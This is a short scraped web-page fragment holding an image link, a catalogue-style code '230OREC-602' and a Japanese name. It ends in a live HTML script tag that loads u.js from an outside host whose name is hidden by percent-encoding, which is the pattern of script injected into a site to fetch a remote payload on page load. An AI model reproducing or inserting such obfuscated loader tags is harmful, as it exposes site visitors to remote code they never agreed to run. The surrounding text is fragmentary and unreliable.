 230OREC-602 うらら<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>